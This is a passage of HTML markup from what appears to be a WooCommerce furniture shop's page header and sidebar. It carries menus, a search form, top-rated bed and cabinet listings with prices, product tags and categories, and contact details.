        <div class="site-top header-wrap clearfix">
                                <div class="top-header-description small-font">
                        <span>Seasonal Discount !! </span> Get Flat <span>10% Off </span> for products ordered before July! !!                    </div><!-- .short-description -->
            
            <div class="top-header-elements-wrap clearfix">
                <div class="top-header-elements site-location small-font"><a><i class="fas fa-map-marked-alt"></i>China</a></div><div class="top-header-elements site-service small-font"><a><i class="fas fa-truck"></i>Arrived in 15 days</a></div>
                        <nav class="top-header-elements site-top-navigation">
                            <div class="menu-top-menu-2-container"><ul id="top-menu" class="menu"><li id="menu-item-3144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3144"><a href="https://www.huihefurniture.com">Custom-made Furniture</a></li>
<li id="menu-item-3136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3136"><a href="https://furbyme.com/partnership-application/">Partnership Plans</a></li>
<li id="menu-item-3131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3131"><a href="https://furbyme.com/my-account-2/">Sign Up/Log In</a></li>
</ul></div>                        </nav><!-- .site-top-navigation -->
                            </div><!-- .top-header-elements-wrap -->
        </div><!-- site-top header-wrap -->
    </div><!-- mt-container -->
</div><!-- .site-top-header -->
<header id="masthead" class="site-header">
    <div class="mt-container">
        <div class="main-header-wrapper clearfix">
            <div class="site-branding-toggle-wrapper">
                <div class="site-branding">
                    <a href="https://furbyme.com/" class="custom-logo-link" rel="home"><img width="165" height="49"   alt="furbyme logo-make furniture by me" data-src="https://furbyme.com/wp-content/uploads/2020/10/furbyme-logo-make-furniture-by-me.png" class="custom-logo lazyload" src="[data-uri]" /><noscript><img width="165" height="49" src="https://furbyme.com/wp-content/uploads/2020/10/furbyme-logo-make-furniture-by-me.png" class="custom-logo" alt="furbyme logo-make furniture by me" /></noscript></a>                        <p class="site-title"><a href="https://furbyme.com/" rel="home">China Best Quality Modern Design Home Furniture Supplier | Shop-FURBYME</a></p>
                                    </div><!-- .site-branding -->

                                        <div class="sticky-header-sidebar-section">
                            <button class="sticky-sidebar-icon mt-modal-toggler" data-popup-content=".sticky-sidebar-content-wrapper"><i class="fas fa-minus"></i></button>
                            <div class="sticky-sidebar-content-wrapper mt-modal-popup-content">
                                <button class="sticky-sidebar-close mt-modal-close" data-focus=".sticky-sidebar-icon.mt-modal-toggler"><i class="far fa-window-close"></i></button>
                                <div class="sticky-sidebar-content">
                                    <section id="search-6" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://furbyme.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><i class="fas fa-search"></i></button>
</form></section>
		<section id="recent-posts-9" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://furbyme.com/2022-custom-furniture-trends/">2022 Custom Furniture Trends</a>
											<span class="post-date">June 30, 2022</span>
									</li>
											<li>
					<a href="https://furbyme.com/leather-sofa-vs-fabric-sofawhich-are-better-for-you/">Leather Sofa VS Fabric Sofa,Which Are Better for You?</a>
											<span class="post-date">November 9, 2020</span>
									</li>
											<li>
					<a href="https://furbyme.com/how-to-check-the-quality-of-a-modern-sofa/">How to Check The Quality of A Modern Sofa?</a>
											<span class="post-date">September 18, 2020</span>
									</li>
											<li>
					<a href="https://furbyme.com/here-is-a-light-luxury-sofa-that-integrates-contemporary-art-elements-waiting-for-you/">Here Is A Light Luxury Sofa That Integrates Contemporary Art Elements Waiting for You</a>
											<span class="post-date">August 18, 2020</span>
									</li>
					</ul>

		</section><section id="woocommerce_top_rated_products-4" class="widget woocommerce widget_top_rated_products"><h2 class="widget-title">Top rated products</h2><ul class="product_list_widget"><li>
	
	<a href="https://furbyme.com/product/leather-bed-a730/">
		<img width="340" height="340"   alt="A730-high quality upholstered leather king bed made by china luxury and modern furniture factory and company-furbyme" loading="lazy" data-srcset="https://furbyme.com/wp-content/uploads/2020/04/A730-high-quality-upholstered-leather-king-bed-made-by-china-luxury-and-modern-furniture-factory-and-company-furbyme-1-scaled-340x340.jpg 340w, https://furbyme.com/wp-content/uploads/2020/04/A730-high-quality-upholstered-leather-king-bed-made-by-china-luxury-and-modern-furniture-factory-and-company-furbyme-1-scaled-100x100.jpg 100w"  data-src="https://furbyme.com/wp-content/uploads/2020/04/A730-high-quality-upholstered-leather-king-bed-made-by-china-luxury-and-modern-furniture-factory-and-company-furbyme-1-scaled-340x340.jpg" data-sizes="(max-width: 340px) 100vw, 340px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="340" height="340" src="https://furbyme.com/wp-content/uploads/2020/04/A730-high-quality-upholstered-leather-king-bed-made-by-china-luxury-and-modern-furniture-factory-and-company-furbyme-1-scaled-340x340.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="A730-high quality upholstered leather king bed made by china luxury and modern furniture factory and company-furbyme" loading="lazy" srcset="https://furbyme.com/wp-content/uploads/2020/04/A730-high-quality-upholstered-leather-king-bed-made-by-china-luxury-and-modern-furniture-factory-and-company-furbyme-1-scaled-340x340.jpg 340w, https://furbyme.com/wp-content/uploads/2020/04/A730-high-quality-upholstered-leather-king-bed-made-by-china-luxury-and-modern-furniture-factory-and-company-furbyme-1-scaled-100x100.jpg 100w" sizes="(max-width: 340px) 100vw, 340px" /></noscript>		<span class="product-title">Leather Bed with 3 Drawers-JYTFA730</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>545</bdi></span>
	</li>
<li>
	
	<a href="https://furbyme.com/product/leather-bed-dx-103/">
		<img width="340" height="340"   alt="high quality upholstered leather king bed made by china luxury and modern furniture factory and company-furbyme" loading="lazy" data-srcset="https://furbyme.com/wp-content/uploads/2020/04/DX103-high-quality-upholstered-leather-king-bed-made-by-china-luxury-and-modern-furniture-factory-and-company-furbyme-2-340x340.jpg 340w, https://furbyme.com/wp-content/uploads/2020/04/DX103-high-quality-upholstered-leather-king-bed-made-by-china-luxury-and-modern-furniture-factory-and-company-furbyme-2-100x100.jpg 100w, https://furbyme.com/wp-content/uploads/2020/04/DX103-high-quality-upholstered-leather-king-bed-made-by-china-luxury-and-modern-furniture-factory-and-company-furbyme-2-150x150.jpg 150w"  data-src="https://furbyme.com/wp-content/uploads/2020/04/DX103-high-quality-upholstered-leather-king-bed-made-by-china-luxury-and-modern-furniture-factory-and-company-furbyme-2-340x340.jpg" data-sizes="(max-width: 340px) 100vw, 340px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="340" height="340" src="https://furbyme.com/wp-content/uploads/2020/04/DX103-high-quality-upholstered-leather-king-bed-made-by-china-luxury-and-modern-furniture-factory-and-company-furbyme-2-340x340.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="high quality upholstered leather king bed made by china luxury and modern furniture factory and company-furbyme" loading="lazy" srcset="https://furbyme.com/wp-content/uploads/2020/04/DX103-high-quality-upholstered-leather-king-bed-made-by-china-luxury-and-modern-furniture-factory-and-company-furbyme-2-340x340.jpg 340w, https://furbyme.com/wp-content/uploads/2020/04/DX103-high-quality-upholstered-leather-king-bed-made-by-china-luxury-and-modern-furniture-factory-and-company-furbyme-2-100x100.jpg 100w, https://furbyme.com/wp-content/uploads/2020/04/DX103-high-quality-upholstered-leather-king-bed-made-by-china-luxury-and-modern-furniture-factory-and-company-furbyme-2-150x150.jpg 150w" sizes="(max-width: 340px) 100vw, 340px" /></noscript>		<span class="product-title">Leather Bed-JYTFDX-103</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>510</bdi></span>
	</li>
<li>
	
	<a href="https://furbyme.com/product/metalcoffeetable-t711/">
		<img width="340" height="340"   alt="high quality modern light luxury metal coffee table made by china luxury and modern furniture factory and company-furbyme" loading="lazy" data-srcset="https://furbyme.com/wp-content/uploads/2020/05/t711-high-quality-modern-light-luxury-metal-coffee-table-made-by-china-luxury-and-modern-furniture-factory-and-company-furbyme-1-340x340.jpg 340w, https://furbyme.com/wp-content/uploads/2020/05/t711-high-quality-modern-light-luxury-metal-coffee-table-made-by-china-luxury-and-modern-furniture-factory-and-company-furbyme-1-100x100.jpg 100w, https://furbyme.com/wp-content/uploads/2020/05/t711-high-quality-modern-light-luxury-metal-coffee-table-made-by-china-luxury-and-modern-furniture-factory-and-company-furbyme-1-150x150.jpg 150w"  data-src="https://furbyme.com/wp-content/uploads/2020/05/t711-high-quality-modern-light-luxury-metal-coffee-table-made-by-china-luxury-and-modern-furniture-factory-and-company-furbyme-1-340x340.jpg" data-sizes="(max-width: 340px) 100vw, 340px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="340" height="340" src="https://furbyme.com/wp-content/uploads/2020/05/t711-high-quality-modern-light-luxury-metal-coffee-table-made-by-china-luxury-and-modern-furniture-factory-and-company-furbyme-1-340x340.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="high quality modern light luxury metal coffee table made by china luxury and modern furniture factory and company-furbyme" loading="lazy" srcset="https://furbyme.com/wp-content/uploads/2020/05/t711-high-quality-modern-light-luxury-metal-coffee-table-made-by-china-luxury-and-modern-furniture-factory-and-company-furbyme-1-340x340.jpg 340w, https://furbyme.com/wp-content/uploads/2020/05/t711-high-quality-modern-light-luxury-metal-coffee-table-made-by-china-luxury-and-modern-furniture-factory-and-company-furbyme-1-100x100.jpg 100w, https://furbyme.com/wp-content/uploads/2020/05/t711-high-quality-modern-light-luxury-metal-coffee-table-made-by-china-luxury-and-modern-furniture-factory-and-company-furbyme-1-150x150.jpg 150w" sizes="(max-width: 340px) 100vw, 340px" /></noscript>		<span class="product-title">Metal Coffee Table with Veneer Top-T711</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>487</bdi></span>
	</li>
<li>
	
	<a href="https://furbyme.com/product/modern-tv-cabinet-byf459/">
		<img width="340" height="340"   alt="tv stand cabinet-china high quality modern design home furniture supplier and shop-furbyme" loading="lazy" data-srcset="https://furbyme.com/wp-content/uploads/2020/09/tv-stand-cabinet-china-high-quality-modern-design-home-furniture-supplier-and-shop-furbyme-scaled-340x340.jpg 340w, https://furbyme.com/wp-content/uploads/2020/09/tv-stand-cabinet-china-high-quality-modern-design-home-furniture-supplier-and-shop-furbyme-scaled-100x100.jpg 100w, https://furbyme.com/wp-content/uploads/2020/09/tv-stand-cabinet-china-high-quality-modern-design-home-furniture-supplier-and-shop-furbyme-150x150.jpg 150w"  data-src="https://furbyme.com/wp-content/uploads/2020/09/tv-stand-cabinet-china-high-quality-modern-design-home-furniture-supplier-and-shop-furbyme-scaled-340x340.jpg" data-sizes="(max-width: 340px) 100vw, 340px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="340" height="340" src="https://furbyme.com/wp-content/uploads/2020/09/tv-stand-cabinet-china-high-quality-modern-design-home-furniture-supplier-and-shop-furbyme-scaled-340x340.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="tv stand cabinet-china high quality modern design home furniture supplier and shop-furbyme" loading="lazy" srcset="https://furbyme.com/wp-content/uploads/2020/09/tv-stand-cabinet-china-high-quality-modern-design-home-furniture-supplier-and-shop-furbyme-scaled-340x340.jpg 340w, https://furbyme.com/wp-content/uploads/2020/09/tv-stand-cabinet-china-high-quality-modern-design-home-furniture-supplier-and-shop-furbyme-scaled-100x100.jpg 100w, https://furbyme.com/wp-content/uploads/2020/09/tv-stand-cabinet-china-high-quality-modern-design-home-furniture-supplier-and-shop-furbyme-150x150.jpg 150w" sizes="(max-width: 340px) 100vw, 340px" /></noscript>		<span class="product-title">TV Cabinet-BYF459</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>269</bdi></span>
	</li>
<li>
	
	<a href="https://furbyme.com/product/side-cabinet-sideboard-byf472/">
		<img width="340" height="340"   alt="byf472China Modern High end Luxury Living Room Side Cabinet Side Cupboard" loading="lazy" data-srcset="https://furbyme.com/wp-content/uploads/2020/10/China-Modern-High-end-Luxury-Living-Room-Side-Cabinet-Side-Cupboard-TV-Cabinet-1-340x340.jpg 340w, https://furbyme.com/wp-content/uploads/2020/10/China-Modern-High-end-Luxury-Living-Room-Side-Cabinet-Side-Cupboard-TV-Cabinet-1-100x100.jpg 100w"  data-src="https://furbyme.com/wp-content/uploads/2020/10/China-Modern-High-end-Luxury-Living-Room-Side-Cabinet-Side-Cupboard-TV-Cabinet-1-340x340.jpg" data-sizes="(max-width: 340px) 100vw, 340px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="340" height="340" src="https://furbyme.com/wp-content/uploads/2020/10/China-Modern-High-end-Luxury-Living-Room-Side-Cabinet-Side-Cupboard-TV-Cabinet-1-340x340.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="byf472China Modern High end Luxury Living Room Side Cabinet Side Cupboard" loading="lazy" srcset="https://furbyme.com/wp-content/uploads/2020/10/China-Modern-High-end-Luxury-Living-Room-Side-Cabinet-Side-Cupboard-TV-Cabinet-1-340x340.jpg 340w, https://furbyme.com/wp-content/uploads/2020/10/China-Modern-High-end-Luxury-Living-Room-Side-Cabinet-Side-Cupboard-TV-Cabinet-1-100x100.jpg 100w" sizes="(max-width: 340px) 100vw, 340px" /></noscript>		<span class="product-title">Side Cabinet Sideboard-BYF472</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>349</bdi></span>
	</li>
</ul></section><section id="woocommerce_product_tag_cloud-3" class="widget woocommerce widget_product_tag_cloud"><h2 class="widget-title">Product tags</h2><div class="tagcloud"><a href="https://furbyme.com/product-tag/bedroom-furniture/" class="tag-cloud-link tag-link-194 tag-link-position-1" style="font-size: 8.7070707070707pt;" aria-label="bedroom furniture (8 products)">bedroom furniture</a>
<a href="https://furbyme.com/product-tag/coffee-table/" class="tag-cloud-link tag-link-38 tag-link-position-2" style="font-size: 17.616161616162pt;" aria-label="coffee table (37 products)">coffee table</a>
<a href="https://furbyme.com/product-tag/dining-room-furniture/" class="tag-cloud-link tag-link-96 tag-link-position-3" style="font-size: 11.959595959596pt;" aria-label="Dining Room Furniture (14 products)">Dining Room Furniture</a>
<a href="https://furbyme.com/product-tag/double-bed/" class="tag-cloud-link tag-link-193 tag-link-position-4" style="font-size: 8pt;" aria-label="double bed (7 products)">double bed</a>
<a href="https://furbyme.com/product-tag/drinks-cabinet/" class="tag-cloud-link tag-link-98 tag-link-position-5" style="font-size: 12.242424242424pt;" aria-label="Drinks Cabinet (15 products)">Drinks Cabinet</a>
<a href="https://furbyme.com/product-tag/fabric-bed/" class="tag-cloud-link tag-link-21 tag-link-position-6" style="font-size: 16.20202020202pt;" aria-label="fabric bed (29 products)">fabric bed</a>
<a href="https://furbyme.com/product-tag/faul-leather/" class="tag-cloud-link tag-link-213 tag-link-position-7" style="font-size: 8pt;" aria-label="Faul Leather (7 products)">Faul Leather</a>
<a href="https://furbyme.com/product-tag/faux-leather/" class="tag-cloud-link tag-link-205 tag-link-position-8" style="font-size: 13.939393939394pt;" aria-label="Faux Leather (20 products)">Faux Leather</a>
<a href="https://furbyme.com/product-tag/genuine-leather-sofa/" class="tag-cloud-link tag-link-191 tag-link-position-9" style="font-size: 8.7070707070707pt;" aria-label="genuine leather sofa (8 products)">genuine leather sofa</a>
<a href="https://furbyme.com/product-tag/genuine-leather-upholstery/" class="tag-cloud-link tag-link-187 tag-link-position-10" style="font-size: 10.545454545455pt;" aria-label="genuine leather upholstery (11 products)">genuine leather upholstery</a>
<a href="https://furbyme.com/product-tag/high-end-furniture/" class="tag-cloud-link tag-link-106 tag-link-position-11" style="font-size: 14.505050505051pt;" aria-label="High end Furniture (22 products)">High end Furniture</a>
<a href="https://furbyme.com/product-tag/indoor-furniture/" class="tag-cloud-link tag-link-109 tag-link-position-12" style="font-size: 11.535353535354pt;" aria-label="Indoor Furniture (13 products)">Indoor Furniture</a>
<a href="https://furbyme.com/product-tag/king-bed/" class="tag-cloud-link tag-link-23 tag-link-position-13" style="font-size: 21.858585858586pt;" aria-label="king bed (74 products)">king bed</a>
<a href="https://furbyme.com/product-tag/kitchen-chair/" class="tag-cloud-link tag-link-208 tag-link-position-14" style="font-size: 18.888888888889pt;" aria-label="Kitchen Chair (46 products)">Kitchen Chair</a>
<a href="https://furbyme.com/product-tag/kitchen-furniture/" class="tag-cloud-link tag-link-216 tag-link-position-15" style="font-size: 9.4141414141414pt;" aria-label="Kitchen Furniture (9 products)">Kitchen Furniture</a>
<a href="https://furbyme.com/product-tag/kitchen-table/" class="tag-cloud-link tag-link-221 tag-link-position-16" style="font-size: 19.313131313131pt;" aria-label="Kitchen Table (49 products)">Kitchen Table</a>
<a href="https://furbyme.com/product-tag/leather-bed/" class="tag-cloud-link tag-link-25 tag-link-position-17" style="font-size: 19.030303030303pt;" aria-label="leather bed (47 products)">leather bed</a>
<a href="https://furbyme.com/product-tag/leather-sofa/" class="tag-cloud-link tag-link-31 tag-link-position-18" style="font-size: 15.919191919192pt;" aria-label="leather sofa (28 products)">leather sofa</a>
<a href="https://furbyme.com/product-tag/living-room-furniture/" class="tag-cloud-link tag-link-90 tag-link-position-19" style="font-size: 18.040404040404pt;" aria-label="Living Room Furniture (40 products)">Living Room Furniture</a>
<a href="https://furbyme.com/product-tag/luxury-furniture/" class="tag-cloud-link tag-link-110 tag-link-position-20" style="font-size: 11.959595959596pt;" aria-label="Luxury Furniture (14 products)">Luxury Furniture</a>
<a href="https://furbyme.com/product-tag/mable-top/" class="tag-cloud-link tag-link-217 tag-link-position-21" style="font-size: 21.292929292929pt;" aria-label="Mable Top (68 products)">Mable Top</a>
<a href="https://furbyme.com/product-tag/metal-base/" class="tag-cloud-link tag-link-114 tag-link-position-22" style="font-size: 10.969696969697pt;" aria-label="Metal base (12 products)">Metal base</a>
<a href="https://furbyme.com/product-tag/metal-coffee-table/" class="tag-cloud-link tag-link-39 tag-link-position-23" style="font-size: 13.656565656566pt;" aria-label="metal coffee table (19 products)">metal coffee table</a>
<a href="https://furbyme.com/product-tag/metal-dining-table/" class="tag-cloud-link tag-link-34 tag-link-position-24" style="font-size: 13.090909090909pt;" aria-label="metal dining table (17 products)">metal dining table</a>
<a href="https://furbyme.com/product-tag/metal-frame/" class="tag-cloud-link tag-link-219 tag-link-position-25" style="font-size: 18.747474747475pt;" aria-label="Metal Frame (45 products)">Metal Frame</a>
<a href="https://furbyme.com/product-tag/metal-leg/" class="tag-cloud-link tag-link-115 tag-link-position-26" style="font-size: 18.040404040404pt;" aria-label="Metal leg (40 products)">Metal leg</a>
<a href="https://furbyme.com/product-tag/metal-table/" class="tag-cloud-link tag-link-40 tag-link-position-27" style="font-size: 14.222222222222pt;" aria-label="metal table (21 products)">metal table</a>
<a href="https://furbyme.com/product-tag/modern-design/" class="tag-cloud-link tag-link-111 tag-link-position-28" style="font-size: 10.969696969697pt;" aria-label="Modern design (12 products)">Modern design</a>
<a href="https://furbyme.com/product-tag/modern-dining-table/" class="tag-cloud-link tag-link-35 tag-link-position-29" style="font-size: 8.7070707070707pt;" aria-label="modern dining table (8 products)">modern dining table</a>
<a href="https://furbyme.com/product-tag/modern-furniture/" class="tag-cloud-link tag-link-91 tag-link-position-30" style="font-size: 19.59595959596pt;" aria-label="Modern Furniture (52 products)">Modern Furniture</a>
<a href="https://furbyme.com/product-tag/modern-sofa/" class="tag-cloud-link tag-link-30 tag-link-position-31" style="font-size: 15.919191919192pt;" aria-label="modern sofa (28 products)">modern sofa</a>
<a href="https://furbyme.com/product-tag/sideboard/" class="tag-cloud-link tag-link-100 tag-link-position-32" style="font-size: 12.242424242424pt;" aria-label="Sideboard (15 products)">Sideboard</a>
<a href="https://furbyme.com/product-tag/side-cabinet/" class="tag-cloud-link tag-link-99 tag-link-position-33" style="font-size: 12.242424242424pt;" aria-label="Side Cabinet (15 products)">Side Cabinet</a>
<a href="https://furbyme.com/product-tag/side-cupboard/" class="tag-cloud-link tag-link-97 tag-link-position-34" style="font-size: 12.242424242424pt;" aria-label="Side Cupboard (15 products)">Side Cupboard</a>
<a href="https://furbyme.com/product-tag/sintered-stone-top/" class="tag-cloud-link tag-link-226 tag-link-position-35" style="font-size: 14.787878787879pt;" aria-label="Sintered Stone Top (23 products)">Sintered Stone Top</a>
<a href="https://furbyme.com/product-tag/slate-top/" class="tag-cloud-link tag-link-218 tag-link-position-36" style="font-size: 19.454545454545pt;" aria-label="Slate Top (50 products)">Slate Top</a>
<a href="https://furbyme.com/product-tag/solid-wood-drawer/" class="tag-cloud-link tag-link-233 tag-link-position-37" style="font-size: 12.242424242424pt;" aria-label="Solid Wood Drawer (15 products)">Solid Wood Drawer</a>
<a href="https://furbyme.com/product-tag/solid-wood-leg/" class="tag-cloud-link tag-link-206 tag-link-position-38" style="font-size: 10.545454545455pt;" aria-label="Solid Wood Leg (11 products)">Solid Wood Leg</a>
<a href="https://furbyme.com/product-tag/stainless-steel-frame/" class="tag-cloud-link tag-link-223 tag-link-position-39" style="font-size: 11.959595959596pt;" aria-label="Stainless Steel Frame (14 products)">Stainless Steel Frame</a>
<a href="https://furbyme.com/product-tag/stainless-steel-leg/" class="tag-cloud-link tag-link-234 tag-link-position-40" style="font-size: 13.656565656566pt;" aria-label="Stainless Steel Leg (19 products)">Stainless Steel Leg</a>
<a href="https://furbyme.com/product-tag/storable-drawer/" class="tag-cloud-link tag-link-231 tag-link-position-41" style="font-size: 11.535353535354pt;" aria-label="Storable Drawer (13 products)">Storable Drawer</a>
<a href="https://furbyme.com/product-tag/storage-cabinet/" class="tag-cloud-link tag-link-94 tag-link-position-42" style="font-size: 12.666666666667pt;" aria-label="Storage Cabinet (16 products)">Storage Cabinet</a>
<a href="https://furbyme.com/product-tag/tempered-glass-countertop/" class="tag-cloud-link tag-link-235 tag-link-position-43" style="font-size: 13.090909090909pt;" aria-label="Tempered Glass Countertop (17 products)">Tempered Glass Countertop</a>
<a href="https://furbyme.com/product-tag/tv-stand/" class="tag-cloud-link tag-link-101 tag-link-position-44" style="font-size: 11.535353535354pt;" aria-label="TV Stand (13 products)">TV Stand</a>
<a href="https://furbyme.com/product-tag/upholstered-bed/" class="tag-cloud-link tag-link-22 tag-link-position-45" style="font-size: 22pt;" aria-label="upholstered bed (77 products)">upholstered bed</a></div></section>                                </div>
                            </div><!-- sticky-sidebar-content-wrapper -->
                        </div>
                            </div><!-- site-branding-toggle-wrapper -->
            <nav id="site-navigation" class="main-navigation clearfix">
                <button class="menu-toggle mt-modal-toggler" data-popup-content=".primary-menu-wrap" aria-controls="primary-menu" aria-expanded="false"><i class="fas fa-ellipsis-v"></i>MENU</button>
                <div class="primary-menu-wrap mt-modal-popup-content">
                    <button class="main-menu-close hide mt-modal-close" data-focus=".menu-toggle.mt-modal-toggler"><i class="far fa-window-close"></i></button>
                    <div class="menu-main-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-3101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-3101"><a href="https://furbyme.com/shop-3/">Shop</a>
<ul class="sub-menu">
	<li id="menu-item-3102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3102"><a href="https://furbyme.com/my-account-2/">My Account</a></li>
	<li id="menu-item-3103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3103"><a href="https://furbyme.com/cart-2/">Cart</a></li>
	<li id="menu-item-3104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3104"><a href="https://furbyme.com/checkout-2/">Checkout</a></li>
</ul>
</li>
<li id="menu-item-4747" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4747"><a href="http://furbyme.com/product-category/pop-collection/">POP Collections</a></li>
<li id="menu-item-4746" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4746"><a href="http://furbyme.com/product-category/top-ranking/">Top Picks</a></li>
<li id="menu-item-4745" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4745"><a href="http://furbyme.com/product-category/new-arrivals/">Fresh Finds</a></li>
<li id="menu-item-4822" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4822"><a href="http://furbyme.com/product-category/clearence-sales/">Clearence Sales</a></li>
</ul></div>                </div><!-- .primary-menu-wrap -->
            </nav><!-- #site-navigation -->

                                <div class="header-site-info-wrap clearfix">
                        <i class="fas fa-headset"></i>
                        <div class="site-info-content-wrap">
                                                            <div class="site-info-contact">
                                    +86-15915778424                                </div>
                                                            <div class="site-info-email">
                                    info@huihefurniture.com                                </div>
                                                    </div><!-- .site-info-content -->
                    </div><!-- .header-site-info-wrap -->
                    </div><!-- .main-header-wrapper -->
    </div><!-- mt-container -->
</header><!-- #masthead -->

<div id="search-bar-section">
    <div class="mt-container">
        <div class="search-bar-section-wrapper clearfix">
            <div class="shopay-cat-menu-wrapper">                            <h2 class="main-category-list-title cover-font">
                                Main Categories                                <button class="mt-modal-toggler" data-popup-content=".shopay-cat-menu"><i class="fas fa-bars"></i></button>
                            </h2>
            <div class="shopay-cat-menu deactivate-menu mt-modal-popup-content"><button class="mt-modal-close" data-focus=".main-category-list-title .mt-modal-toggler"><i class="far fa-window-close"></i></button><ul class="product-categories">	<li class="cat-item cat-item-61"><a href="https://furbyme.com/product-category/bedroom-furniture/">Bedroom Furniture</a>
<ul class='children'>
	<li class="cat-item cat-item-20"><a href="https://furbyme.com/product-category/bedroom-furniture/bed/">Bed</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://furbyme.com/product-category/bedroom-furniture/dresserstool/">Dresser&amp;Stool</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-62"><a href="https://furbyme.com/product-category/dining-room-furniture/">Dining Room Furniture</a>
<ul class='children'>
	<li class="cat-item cat-item-204"><a href="https://furbyme.com/product-category/dining-room-furniture/dining-chair/">Dining Chair</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://furbyme.com/product-category/dining-room-furniture/dining-table/">Dining Table</a>
	<ul class='children'>
	<li class="cat-item cat-item-227"><a href="https://furbyme.com/product-category/dining-room-furniture/dining-table/expandable-dining-table/">Expandable Dining Table</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-95"><a href="https://furbyme.com/product-category/dining-room-furniture/side-cabinet/">Side Cabinet</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-60"><a href="https://furbyme.com/product-category/living-room-furniture/">Living Room Furniture</a>
<ul class='children'>
	<li class="cat-item cat-item-36"><a href="https://furbyme.com/product-category/living-room-furniture/coffee-table/">Coffee Table</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://furbyme.com/product-category/living-room-furniture/console-table/">Console Table</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://furbyme.com/product-category/living-room-furniture/drawer-cabinet/">Drawer Cabinet</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://furbyme.com/product-category/living-room-furniture/side-table/">Side Table</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://furbyme.com/product-category/living-room-furniture/sofa/">Sofa</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://furbyme.com/product-category/living-room-furniture/tv-cabinet/">TV Cabinet</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-81"><a href="https://furbyme.com/product-category/luxury-collection/">Luxury Collection</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://furbyme.com/product-category/modern-collection/">Modern Collection</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://furbyme.com/product-category/new-arrivals/">New Arrivals</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://furbyme.com/product-category/pop-collection/">POP Collection</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://furbyme.com/product-category/top-ranking/">Top Ranking</a>
</li>
</ul></div><!-- .shopay-cat-menu --></div><!-- .shopay-cat-menu-wrapper -->                    <div class="header-search-form-wrap">
                        <div class="mt-woo-product-search-wrapper"><form role="search" method="get" class="woocommerce-product-search" id="searchform"  action="https://furbyme.com/">
        			<div class = "search-wrap">
                         <div class="sm_search_wrap">
                            <select class="mt-select-products false" name="term"><option value="">All Categories</option><optgroup class="sm-advance-search" label="All Categories"><option  value="bed">Bed</option><option  value="bedroom-furniture">Bedroom Furniture</option><option  value="coffee-table">Coffee Table</option><option  value="console-table">Console Table</option><option  value="dining-chair">Dining Chair</option><option  value="dining-room-furniture">Dining Room Furniture</option><option  value="dining-table">Dining Table</option><option  value="drawer-cabinet">Drawer Cabinet</option><option  value="dresserstool">Dresser&amp;Stool</option><option  value="expandable-dining-table">Expandable Dining Table</option><option  value="living-room-furniture">Living Room Furniture</option><option  value="luxury-collection">Luxury Collection</option><option  value="modern-collection">Modern Collection</option><option  value="new-arrivals">New Arrivals</option><option  value="pop-collection">POP Collection</option><option  value="side-cabinet">Side Cabinet</option><option  value="side-table">Side Table</option><option  value="sofa">Sofa</option><option  value="top-ranking">Top Ranking</option><option  value="tv-cabinet">TV Cabinet</option></optgroup>
                            </select>
                         </div>
                         <div class="sm_search_form">
                             <input type="text" value="" name="s" id="s"  class="search-field" placeholder="Search products" autocomplete="off"/>
                             <button type="submit" id="searchsubmit">
                             <i class="fa fa-search"></i></button>
                             <input type="hidden" name="post_type" value="product" />
                             <input type="hidden" name="taxonomy" value="product_cat" />
                         </div>
                         <div class="search-content"></div>
                    </div>
                     
                </form><!-- .woocommerce-product-search --></div><!-- .mt-woo-product-search-wrapper -->                    </div>
            
